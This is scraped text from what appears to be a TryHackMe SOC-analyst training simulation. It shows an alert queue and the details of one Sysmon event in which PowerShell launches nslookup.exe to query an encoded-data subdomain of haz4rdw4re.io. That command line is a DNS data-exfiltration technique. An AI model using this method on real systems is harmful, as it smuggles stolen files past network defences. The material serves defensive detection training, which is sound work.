 tryhackme.com
A A
TED
W
M
X. It's what's happening / X
Start Page
1028
Suspicious Parent Child
Relationship
High
Process
Sep 13th 2025 at
16:22
Awaiting
action
1027
Suspicious Parent Child
Relationship
High
Process
Sep 13th 2025 at
16:22
Awaiting
action
Dashboard
Alert queue
SIEM
Analyst VM
Documentation
Playbooks
Case reports
Guide
Exit simulation
Created by
Try
Hack
Me
Description:
A suspicious process with an uncommon parent-child relationship was detected
in your environment.
datasource:
sysmon
timestamp:
09/13/2025 16:20:53.024
event.code:
1
host.name:
win-3450
process.name:
nslookup.exe
process.pid:
5520
process.parent.pid:
3728
process.parent.name:
powershell.exe
process.command_line:
"C:\Windows\system32\nslookup.exe"
UEsDBBQAAAAIANigLlfVU3cDIgAAAI.haz4rdw4re.io
process.working_directory:
C:\Users\michael.ascot\downloads\exfiltration\
event.action:
Process Create (rule: ProcessCreate)
Playbook link
Showing 1 to 10 of 10 entries
Previous
1
Next